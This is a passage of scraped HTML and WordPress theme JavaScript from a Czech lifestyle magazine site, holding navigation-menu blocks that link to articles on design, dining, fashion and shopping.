srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" class="td-image-wrap " title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Artisan" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche">Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "250";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 